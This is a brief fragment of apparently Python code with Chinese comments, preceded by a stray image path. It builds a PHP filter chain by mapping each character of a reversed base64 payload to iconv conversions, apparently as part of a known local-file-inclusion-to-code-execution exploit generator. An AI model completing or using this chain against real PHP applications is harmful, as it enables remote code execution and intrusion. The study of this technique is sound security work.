 for c in base64_payload[::-1]:
        filters += conversions[c] + "|"
        #解码和重新编码以去除所有无效的base64
        filters += "convert.base64-decode|"
        filters += "convert.base64-encode|"
        #去掉等号
        filters += "convert.iconv.UTF8.UTF7|"